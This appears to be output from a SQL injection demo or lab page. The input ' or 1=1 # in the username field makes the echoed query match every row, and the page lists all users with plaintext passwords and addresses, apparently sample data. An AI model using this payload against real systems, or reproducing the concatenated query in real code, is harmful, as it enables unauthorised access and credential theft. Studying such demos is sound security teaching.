 Enter username ' or 1=1 #
Search
Query: SELECT * FROM users WHERE username = '' or 1=1 #'
===================================
Username: admin
Password: 123456A
Address: Hanoi
===================================
Username: alice
Password: 123abc
Address: Ninh Binh
===================================
Username: bob
Password: 1ad3af
Address: Hai Duong
===================================
Username: rickey
Password: abc123
Address: Bac ninh
===================================
Username: andres
Password: abcdef
Address: Ho Chi Minh